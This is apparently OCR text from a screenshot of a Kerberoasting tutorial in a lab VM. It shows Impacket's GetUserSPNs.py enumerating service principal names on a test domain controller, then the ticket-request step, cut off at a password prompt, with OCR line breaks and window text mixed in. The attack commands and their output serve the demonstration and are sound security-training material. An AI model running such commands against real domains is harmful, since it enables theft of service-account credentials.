 File Machine View Input Devices Help
Applications Places Terminal Sep 7 15:02 1
khreesha@technawi: ~/Desktop/ASC_WS/impacket/examples
khreesha@technawi: ~/Desktop/ASC_WS khreesha@technawi: ~/Desktop/ASC_WS/impacket/examples
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter. Ignoredif -target-domain is specified.
khreesha@technawi:~/Desktop/ASC_WS/impacket/examples$ GetUserSPNs.py -dc-ip 10.0.2.15 adel.kristine@technawidc.local
Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2020 SecureAuth Corporation
[-] userDomain should be specified!
khreesha@technawi:~/Desktop/ASC_WS/impacket/examples$ GetUserSPNs.py -dc-ip 10.0.2.15 technawidc.local/adel.kristine
Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2020 SecureAuth Corporation
تكناوي
technawi.net
Password:
ServicePrincipalName Name MemberOf PasswordLastSet La
stLogon Delegation
-------------------- ------------- -------------------------------------------------------------- -------------------------- --
------------------------ ----------
technawidc/mysql_svc Administrator CN=Group Policy Creator Owners,CN=Users,DC=technawidc,DC=local 2020-09-07 11:58:17.946191 20
20-09-07 12:09:43.318818
technawidc/CIFS adel.kristine CN=Remote Management Users,CN=Builtin,DC=technawidc,DC=local 2020-
20-09-07 14:45:35.699826
khreesha@technawi:~/Desktop/ASC_WS/impacket/examples$ GetUserSPNs.py -dc-ip 10.0.2.15 technawidc.local/adel.kristine -request
Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2020 SecureAuth Corporation
Password:
Right Ctrl